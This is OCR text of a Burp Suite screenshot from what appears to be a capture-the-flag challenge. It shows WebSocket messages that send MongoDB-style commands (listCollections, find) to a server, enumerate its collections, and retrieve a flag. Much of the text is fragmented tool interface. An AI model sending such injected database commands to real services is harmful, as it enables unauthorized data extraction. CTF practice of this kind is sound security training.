 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.1 - Temporary Project - licensed to czr
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
WebSocket ID: 55 : http://101.32.220.189:30944/
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {"query":{"find":"flagjyqe9i21fcf"}}
INSPECTOR
History
Message Direction Manual Length
{"query":{"listCollections":1}} → To server ✓ 31 15:
{"data":{"cursor":{"id":0,"ns":"king.$c... ← To client 677 15:
{"query":{"find":"king.flagjyqe9i21fcf... → To server ✓ 41 15:
{"data":{"cursor":{"id":0,"ns":"king.ki... ← To client 84 15:
{"query":{"find":"flagjyqe9i21fcf"}} → To server ✓ 36 15:
{"data":{"cursor":{"firstBatch":[{"_id":... ← To client 173 15:
Pretty Raw Hex \n
1 {"data":{"cursor":{"firstBatch":[{"_id":"65c088d354636a25f
ef9d351","flag":"begin{nOW_yOu_4R3_K1n6_OF_N059L1_7OO_b48f
a043ec80}"}],"id":0,"ns":"king.flagjyqe9i21fcf"},"ok":1}}
INSPECTOR